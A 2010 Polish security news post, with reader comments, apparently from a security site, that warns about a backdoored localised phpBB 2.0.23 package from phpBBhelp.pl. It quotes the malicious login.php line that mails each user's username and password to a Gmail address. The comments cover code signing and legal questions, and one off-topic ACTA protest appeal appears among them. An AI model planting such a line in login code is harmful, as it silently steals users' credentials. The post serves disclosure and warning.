14/3/2010

Uwaga na spolszczone paczki instalacyjne popularnego forum phpBB — te dostępne na stronie phpBBhelp.pl zawierają w swoim kodzie instrukcję, która wykrada hasło użytkownika i wysyła je na adres phpbb2pl@gmail.com

Główna strona serwisu phpBBhelp.pl, paczka phpBB 2.0.23, plik login.php, linia 52:

@mail('phpbb2pl@gmail.com', $_SERVER['SERVER_NAME'] . ' - Haslo', $username .' : '. $password);

Wszyscy, którzy pobrali “spolszczenie” skryptu phpBB ze strony phpBBhelp.pl lub są użytkownikami forum zainstalowanego z tej paczki powinni natychmiast zmienić swoje hasło. Nie wiadomo, czy w reszcie plików udostępnianych na phpBBhelp.pl nie znajdują się inne złośliwe instrukcje. Do czasu wyjaśnienia sprawy, skrypt forum phpBB zalecamy pobierać z oficjalnego adresu.

phpBBhelp.pl autorem backdoora?

Od kiedy złośliwa instrukcja tkwi w kodzie, i czy jest ona celowym działaniem właścicieli serwisu czy może wynikiem włamania na ich serwer i modyfikacji kodu w udostępnianych do ściągnięcia plikach?

Czekamy na komentarz właścicieli serwisu phpBBhelp.pl w tej sprawie. Jak na razie, serwis dalej udostępnia “zainfekowaną” paczkę…

To mógł być każdy serwis…

…który udostępnia internautom pliki do pobrania — gdyby okazało się, że “backdoorowa” linijka to wynik włamania na serwer, przypominamy, że przed tego typu atakami (modyfikacjami) ustrzec można się podpisując elektronicznie udostępniane do ściągnięcia w serwisie pliki (integralność).

Certyfikaty do podpisywania kodu udostępnia m.in. nasz marcowy sponsor, firma CERTUM. Żeby nie wyjść na “sprzedawczyków” dodamy, że podobny efekt uzyskacie dzięki gpg — pod warunkiem, że potraficie przekonać swoich czytelników do obsługi gpg i weryfikacji podpisu, a sami jesteście w stanie bezpiecznie przechowywać i zarządzać swoimi kluczami prywatnymi…

O sprawie poinformował nas jako pierwszy Arek F – dzięki!

Aktualizacja 15.03.2010, 9:92



Na redakcyjny adres napłynęło zdjęcie skrzynki pocztowej phpbb2pl@gmail.com:

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów!

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów! Każdy powinien zobaczyć te webinary! Praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy oraz darmowy webinar.

Każdy powinien zobaczyć te webinary! Praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy oraz darmowy webinar.

A niby jak podpisywanie kodu przez PGP ma nas uchronić przed backdorami takimi jak ten z phpBBhelp.pl? Przecież podpisać mógł atakujący. Podpis PGP w zasadzie pozwala tylko sprawdzić, czy podpisał właściciel klucza, a to czy mu ufamy i dlaczego to nasza suwerenna decyzja.

Certum przynajmniej sprawdza tożsamość przed wydaniem klucza (a ten komentarz nie jest sponsorowany), ale to też nie znaczy, że paczka została starannie przygotowana. Może się okazać, że wiemy tylko, kto nam doręczył “prezent”.

TMKasprzak: Zgadzam się z Tobą w 100% — i dlatego napisałem, że GPG jest OK, ale pod warunkiem że a) user umie korzystać z pgp b) właściciel serwisu potrafi zarządzać kluczami (por. repozytoria Debiana). Weryfikacja tożsamości, którą Certum robi “z automatu”, a której brak zarzucasz GPG kryje się po trochu w a) i po trochu w b). Nie wyjasniałem w artykule tego dobitniej, bo wydawało mi się, że to oczywiste… Ale może trzeba zadedykować osobny post dla weryfikacji podpisu? Bo jakoś nie widzę sensu wspominać w tym tekście o takich sprawach jak alternatywny kanał komunikacji i zaufana strona trzecia… zbyt daleko od meritum :)

Pytanie kto to zrobił i jak dużo haseł poszło na wspomnianą skrzynkę…

Sprytnie ukryta linijka, mam nadzieję, że nie obniży to znacząco zaufania do otwartego oprogramowania…

Jak ma obniżyć zaufanie do open-source jeśli właśnie dzięki otwartości udało się to dostrzec?

Akurat sprytnie to ona ukryta nie jest – na bezczelnego wpisane zmienne i opis.

Żenujące… nie znajdzie się na to jakiś paragraf?

Nic nie zarzucam PGP, GPG ani żadnej innej implementacji. Jeśli użytkownik rozumie model zaufania i go akceptuje, to ok. Bez takiego założenia (o rozumieniu modelu zaufania) nie mogę zgodzić się ze sformułowaniem: “przed tego typu atakami (modyfikacjami) ustrzec można się podpisując elektronicznie” (mam wrażenie, że dopisek w nawiasie znalazł się po komentarzu, ale nie uczę się postów na pamięć).

Bo jeśli podpiszę kod z backdoorem, to ten backdoor od tego nie zniknie. A “spolszczenie” jest modyfikacją, więc zmiany musiały się pojawić.

@domadm: paragraf się znajdzie, ale przeciw komu go użyć? http://www.legeo.pl/prawo/dziennik-ustaw-1997/88/553/ Art. 269b. § 1. IMHO winny może być też ten, kto zainstalował

@domadm: jeżeli to na GPL, to chyba tam jest od cholery wyłączeń odpowiedzialności ;)))

@Piotr Konieczny – Ty wiesz, ze dzieki opensource udalo sie to odkryc, ja to wiem, inni czytelnicy Niebezpiecznika. Ale doskonale zdajesz sobie sprawe z sily marketingu i sprytu jakim moga sie wykazac firmy, ktorym z open source nie jest po drodze :) One nie beda celowac swoimi argumentami w wyzej wymienionych.

@TMKasprzak przeciw temu kto założył skrzynkę na GMail’u..

TMKasprzak: Dokładnie to miałem na myśli pod pojęciem “obsługa gpg”. Tak “integralność” dodałem po Twoim poprzednim komentarzu, żeby było jeszcze “jaśniej” o co chodzi. Niestety, kryptografia asymetryczna załatwia tylko problem wymiany klucza, a nie kwestii “zaufania” do przysłowiowej Alice…

@andy no tak, ale: “Kto () pozyskuje () programy komputerowe przystosowane do popełnienia przestępstwa” czyni winnym admina, który to ściągnął. Więc trzeba się zastanowić przed użyciem tego paragrafu, żeby nie dać sobie samemu w kość.

Artykuł jest zresztą powszechnie krytykowany.

@jacek adwokaci opensource też potrafią użyć siły argumentów (znaleźliśmy) jak i argumentu siły (a u was biją^W tyle luk nie załatanych). więc wyjdzie na zero.

Na razie ważniejsze jest, żeby ci, co to zainstalowali usunęli lukę i poinformowali użytkowników na co ich narazili, aby tamci pozmieniali hasła.

Nigdy nie spotkałem się z podpisanymi archiwami. Powiedz jak podpisać rar/zip/7z ?

Chociażby pełna wersja WinRAR-a to umożliwia (“wstaw informację autentyczności”).

No, paczka z niebezpiecznym kodem została usunięta z serwera. Tylko nadal pozostaje pytanie: kto, kiedy i dlaczego?

@Marek: masz dwie opcje: a) podpisać kod (a więc nie samo archiwum, ale to co w środku) b) podpisać skrót pliku, dowolnego, a więc nie ma znaczenia, czy mp3, txt, rar czy zip. (por. np. repozytoria Debiana).

Warto chyba dodać, że idea otwartości kodu przyczyniła się do tego, że znaleziono ten kod. Pierwsze zgłoszenie pojawiło się przecież na forum serwisu phpbbhelp.pl:

http://www.phpbbhelp.pl/forum/viewtopic.php?p=129155#129155

a jesli chodzi o to przeciw komu użyć? jesli ktos zrzucił skrzynkę z gmaila’ może również w gmailu zobaczyć kto i z jakich IP ostatnio się do niej logował!

a skąd macie skan skrzynki gmaila ?

Jak to skąd? Albo ktoś się nudził i zrobił fejka, albo autor modyfikacji postanowił się pochwalić ile dzięki temu pobrał haseł.

Pojawił się komentarz na stronie produktu:

Informacja skierowana do wszystkich, którzy ściągali z tej strony paczkę phpBB 2.0.23-PL. W pliku login.php został tam umieszczony kod pozwalający na wyłudzanie haseł użytkowników podczas logowania. Kod znajduje się w pliku login.php w linii numer 59.

Zachęcam i nalegam, aby jak najszybciej zaktualizować swoje fora.

Trudno jest mi określić, skąd owy kod mógł się tam wziąć. W pewnym momencie działania serwisu (gdy ja nie byłem w jeszcze administratorem), miała tutaj miejsce dziwna sytuacja. Podmienieniu uległ plik index.php strony. Być może to wtedy został dodany do paczki owy złośliwy kod.

ZŁOŚLIWY KOD ZOSTAŁ UMIESZCZONY TYLKO I WYŁĄCZNIE W PACZCE PHPBB2. Osoby używające phpBB3 nie mają się czego obawiać.

W imieniu serwisu pragnę przeprosić za zaistniałą sytuację. Przejmując tę stronę nie mogłem się spodziewać, że takie coś mogło mieć miejsce.

A napiszecie troche wiecej o tej ochronie poprzez podpisywanie kodu??? Temat ciekawy, informacji w sieci mało.Bardziej interesuje mnie rozwiazanie certum niz gpg,bo nie ma szans,ze moi uzytkownicy naucza sie obslugiwa tego toola:>

Nie rozumiem o co chodzi z gpg i integralnością. Integralność kojarzy mi się raczej z sumami kontrolnymi, prostym i powszechnie używanym sposobem weryfikowania tożsamości plików.

Hahaha:) Oczywiście, we wszystko jest jak zawsze zamieszany Gorion:)

Z jednej strony nie mozna tego miec za zle serwisowi(jesli oni nie maja z tym zwiazku).

Lecz z drugiej strony nie moge wyobrazic sobie jak mozna do czegos takiego dopuscic.

Jedno jest pewne.Dobrze ze to wyszlo na jaw.

Pozdro

A czemu nikt się nie zajmie pochodzeniem owego screena z powyższego konta mailowego na gmail’u???

@Marek – co do archiwów rar jest prosta metoda na podpis – jeśli jesteś posiadaczem legalnego WinRARa (ma wbudowaną opcję podpisywania, możesz automatycznie podpisywać każde tworzone archiwum).

Właśnie o to mi chodziło, że my wiemy, zresztą my ściągniemy sobie oficjalną paczkęi nas to nie zaboli, a ktoś ściągnie “na pałę” z byle strony i potem będzie “narzekał” na opensource, że “zawirusowane”.

Odgadnięcie hasła na tę skrzynkę naprawdę nie jest trudne :]

Ciekawostka

http://www.mypicx.com/uploadimg/648193238_03182010_1.jpg

[…] ostatniej wpadce z backdoorem w paczkach udostępnianch na phpbbhelp.pl, sporo z Was chciało wiedzieć jak zabezpieczyć swoje […]

[…] opisywaliśmy głośną sprawę wykrycia backdoora w kodzie phpBB — popularnego forum internetowego, udostępnianego w polskiej wersji na phpBBhelp.pl. […]

@mroczne widmo: “goła” suma kontrolna potwierdza tylko integralnośc archiwum, nie potwierdza natomiast od kogo pochodzi (tj masz pewność, że nie zostało uszkodzone podczas downloadu ale celowe działanie może również obejmowac podmianę sumy kontrolnej)

pgp czy gpg będące jego implementacją weryfikuje ci pochodzenie archiwum (o ile podpis który znajdziesz, uznasz za godny zaufania, tj znasz osobę podpisującą plik lub jej certyfikat został podpisany przez osobę/osoby/instytucję której ufasz na tyle by wierzyć, że poświadcza autentyczne podpisy)

Niestety, korzystanie z tego nie jest powszechne, bo przeciętnym użytkownikom internetu szkoda czasu na przyswojenie tego systemu (a naprawdę nie wymaga to jakiejś super specjalistycznej wiedzy).

Zainteresowanych odsyłam: http://www.heise-online.pl/security/features/PGP-i-GnuPG-szyfrowanie-poczty-i-plikow-778024.html

Coś ten backdoor słabo ukryty – się twórcy tego spolszczenia nie postarali :P

[…] oraz jego integralność. Podpisując kod udostępniany innym zabezpieczasz się przed tym, że np. ktoś wrzuci do niego backdoora podszywając się pod ciebie. Jeśli ktoś korzysta z podpisanego kodu (np. sterownika, biblioteki) ma gwarancję, że został […]

Przepraszam, ze w złym dziale, ale musi to przeczytać jak najwięcej osób przed 26 stycznia tego roku…

Co to jest ACTA?

(Anti-counterfeiting trade agreement) to układ pomiędzy Australią, Kanadą, Japonią, Koreą Południową, Meksykiem, Maroko, Nową Zelandią, Singapurem, Szwajcarią i USA, do którego ma dołączyć Unia Europejska. Jego nazwę można przetłumaczyć jako “porozumienie przeciw obrotowi podróbkami”, dotyczy jednak ochrony własności intelektualnej w ogóle, również w internecie.

Zdaniem obrońców swobód w internecie może prowadzić to do blokowania różnych treści i cenzury w imię walki z piractwem.

Co zmieni ACTA?

Serwis BoingBoing dotarł do roboczej wersji rozdziału dotyczącego praw autorskich w internecie. Wynika z niego, że główny ciężar walki ze zjawiskiem ich naruszania spadnie na dostawców internetu. Ci bowiem, w myśl propozycji, mieliby aktywnie kontrolować treści dostarczane przez użytkowników. Oznacza to nie mniej, nie więcej tyle, że każdy wpis na blogu, wgrane zdjęcie czy film musiałyby zostać przeczytane lub obejrzane i ocenione pod kątem zgodności z obowiązującym prawem. To z kolei wymagać będzie zatrudnienia ogromnego sztabu ludzi, na który żądnego serwisu prawdopodobnie stać nie będzie.

To jednak nie wszystko.

Strony, biorące udział w negocjacjach chcą także, by osoby podejrzane o naruszanie praw autorskich były odłączane od internetu. Nie miałby być potrzebny ani proces przed sądem, ani tym bardziej prawomocny wyrok. Na takie rozwiązanie jest także skłonny zgodzić się nowy Parlament Europejski, w przeszłości zawsze stojący po stronie internautów i ich praw.

26 stycznia tego roku rząd chce podpisać tą ustawę nie zważając na wolę narodu!

Pomóż nam nagłośnić sprawę i przekaż swoim znajomym informację o naszej akcji!

Linki:

http://www.actaprecz.pl – strona naszej akcji

http://www.facebook.com/pages/ACTAprecz/135882646531556 – nasza akcja na facebooku

super